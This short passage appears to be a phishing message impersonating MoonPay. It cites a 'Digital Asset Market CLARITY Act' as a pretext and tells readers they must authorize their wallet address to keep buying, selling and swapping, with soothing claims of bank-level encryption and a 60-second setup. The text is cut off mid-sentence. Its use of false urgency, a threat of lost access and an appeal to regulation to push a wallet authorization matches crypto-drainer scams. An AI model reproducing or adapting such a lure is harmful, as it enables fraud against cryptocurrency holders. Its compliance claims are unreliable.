
As part of our commitment to providing the
most secure and reliable infrastructure in
the digital asset ecosystem, MoonPay is
implementing a mandatory compliance update in
response to the newly enacted Digital Asset
Market CLARITY Act.
What This Means:
The Digital Asset Market CLARITY Act requires
mandatory verification for all wallet
endpoints. To maintain your ability to
transact, buy, sell, and swap assets, you
must authorize your wallet address under this
framework.
Authorization Details:
Secure Process: Your data is protected with
bank-level encryption
Quick Setup: Takes less than 60 seconds to